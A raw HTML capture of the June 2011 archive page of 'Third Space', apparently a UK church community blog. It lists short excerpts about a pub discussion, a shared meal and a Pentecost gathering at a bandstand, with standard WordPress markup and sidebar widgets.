

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://third-space.org.uk/2011/06/
body_size: 9767
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

		<!-- Google Chrome Frame for IE -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>Third Space |   2011  June</title>

		<!-- mobile meta (hooray!) -->
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="apple-touch-icon" href="https://third-space.org.uk/wp-content/themes/third-space/library/images/apple-icon-touch.png">
		<link rel="shortcut icon" href="https://third-space.org.uk/wp-content/themes/third-space/favicon.ico">
		<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://third-space.org.uk/wp-content/themes/third-space/library/images/win8-tile-icon.png">

		<link rel="pingback" href="https://third-space.org.uk/xmlrpc.php">

		<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Vollkorn:400' rel='stylesheet' type='text/css'>

		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Feed" href="https://third-space.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Comments Feed" href="https://third-space.org.uk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Third Space &raquo; iCal Feed" href="https://third-space.org.uk/whats-on/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/third-space.org.uk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://third-space.org.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-nav-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/responsive-nav.css' type='text/css' media='screen' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://third-space.org.uk/wp-json/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://third-space.org.uk"><link rel="alternate" href="https://third-space.org.uk/wp-json/tribe/events/v1/" />
	</head>

	<body class="archive date wp-theme-third-space tribe-no-js">

		<div id="container">

			<header class="header" role="banner">

				<div id="inner-header" class="wrap clearfix">


					<h1 class="logo threecol first" rel="nofollow" class="logo">
						<a href="https://third-space.org.uk">Third<span>Space</span></a></h1>


					<nav role="navigation" class="main-navigation ninecol last">
						<ul id="menu-main-navigation" class="nav top-nav clearfix nav-collapse"><li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1714"><a href="https://third-space.org.uk/">Home</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1717"><a href="https://third-space.org.uk/news/">Blog</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://third-space.org.uk/resources/">Resources</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://third-space.org.uk/contact/">Contact</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->


			<div id="content">

				<div id="inner-content" class="wrap clearfix">

						<div id="main" class="eightcol first clearfix" role="main">

																<h1 class="archive-title h2">
										<span>Monthly Archives:</span> June 2011									</h1>

							
							
							<article id="post-729" class="clearfix post-729 post type-post status-publish format-standard hentry category-general" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/head-space/" rel="bookmark" title="Head Space">Head Space</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2011-06-24" pubdate>June 24th, 2011</time> by <span class="author"><a href="https://third-space.org.uk/author/fi/" title="Posts by fi" rel="author">fi</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>Wednesday evening in the pub saw us in discussion on various issues &#8211; questions which we pulled out of the hat. From a selection of over 50 questions we discussed:&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/head-space/" title="ReadHead Space">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
							<article id="post-723" class="clearfix post-723 post type-post status-publish format-standard hentry category-general" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/meal-at-holly-house/" rel="bookmark" title="Meal at Holly House">Meal at Holly House</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2011-06-18" pubdate>June 18th, 2011</time> by <span class="author"><a href="https://third-space.org.uk/author/fi/" title="Posts by fi" rel="author">fi</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>Just had to say how fantastic it was to be gathered around the table with Barbara back, remarkably fit and well after the wonderful all-clear of this week. It was&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/meal-at-holly-house/" title="ReadMeal at Holly House">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
							<article id="post-710" class="clearfix post-710 post type-post status-publish format-standard hentry category-general" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/pentecost-at-the-bandstand/" rel="bookmark" title="Pentecost at the bandstand">Pentecost at the bandstand</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2011-06-12" pubdate>June 12th, 2011</time> by <span class="author"><a href="https://third-space.org.uk/author/fi/" title="Posts by fi" rel="author">fi</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>Pretty chilly today at the bandstand &#8211; but dry. We were warmed by happy thoughts of our guests last week &#8211; 3 generations of Tattersalls, headed by matriarch Mary in&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/pentecost-at-the-bandstand/" title="ReadPentecost at the bandstand">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
																												
							
						</div> <!-- end #main -->

										<div id="sidebar1" class="sidebar fourcol last clearfix" role="complementary">

					
						<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://third-space.org.uk/category/advent/">advent</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://third-space.org.uk/category/advent-calendar/">Advent Calendar</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://third-space.org.uk/category/alternative-prayer-activities/">Alternative prayer activities</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://third-space.org.uk/category/alternative-prayer-activity/">Alternative prayer activity</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://third-space.org.uk/category/angels/">Angels</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://third-space.org.uk/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://third-space.org.uk/category/band-stand/">Band stand</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://third-space.org.uk/category/bandstand/">bandstand</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://third-space.org.uk/category/bonfire-night/">Bonfire night</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://third-space.org.uk/category/book/">book</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://third-space.org.uk/category/book-discussion/">Book discussion</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://third-space.org.uk/category/bread-and-wine/">bread and wine</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://third-space.org.uk/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://third-space.org.uk/category/controversial-jesus/">Controversial Jesus</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://third-space.org.uk/category/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://third-space.org.uk/category/emerging-church/">emerging church</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://third-space.org.uk/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://third-space.org.uk/category/epiphany/">Epiphany</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://third-space.org.uk/category/fairtrade/">Fairtrade</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://third-space.org.uk/category/franciscan-incarnational-theology/">Franciscan Incarnational Theology</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://third-space.org.uk/category/general/">General</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://third-space.org.uk/category/in-lockdown/">in lockdown</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://third-space.org.uk/category/kingdom-of-god/">Kingdom of God</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://third-space.org.uk/category/meals/">meals</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://third-space.org.uk/category/outdoor-church/">Outdoor church</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://third-space.org.uk/category/parables/">parables</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://third-space.org.uk/category/park/">park</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://third-space.org.uk/category/pentecost/">Pentecost</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://third-space.org.uk/category/remembrance/">remembrance</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://third-space.org.uk/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://third-space.org.uk/category/seasons/">seasons</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://third-space.org.uk/category/sharing-coffee/">sharing coffee</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://third-space.org.uk/category/soul-space/">Soul Space</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://third-space.org.uk/category/soulspace-flyer/">Soulspace Flyer</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://third-space.org.uk/category/stuff-we-like/">stuff we like</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://third-space.org.uk/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://third-space.org.uk/category/third-space/">Third Space</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://third-space.org.uk/category/third-space-meal/">Third Space meal</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://third-space.org.uk/category/third-space-prayers/">third space prayers</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://third-space.org.uk/category/three-word-prayers/">three-word prayers</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://third-space.org.uk/category/views-of-the-park/">views of the park</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://third-space.org.uk/category/what-were-up-to/">what we&#039;re up to</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://third-space.org.uk/barbara-daniels-promoted-to-glory/">Barbara Daniels &#8211; Promoted to Glory!</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/orthodox-epiphany/">Orthodox Epiphany</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/new-year-at-the-bandstand-2/">New Year at the bandstand</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/bring-and-share-at-the-bandstand-3/">Bring and share at the bandstand</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/running-the-race/">Running the race</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kerry Noble</span> on <a href="https://third-space.org.uk/third-space-lords-prayer/#comment-9721">Third Space Lord&#8217;s Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Barbara Young</span> on <a href="https://third-space.org.uk/the-parable-of-the-talents/#comment-9583">The Parable of the Talents</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://agora.org.za/" class="url" rel="ugc external nofollow">Xana McCauley</a></span> on <a href="https://third-space.org.uk/the-parable-of-the-talents/#comment-9191">The Parable of the Talents</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://csvt.in/?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=1791759" class="url" rel="ugc external nofollow">g</a></span> on <a href="https://third-space.org.uk/the-lords-prayer/#comment-7632">The Lord&#8217;s Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Colin Pye</span> on <a 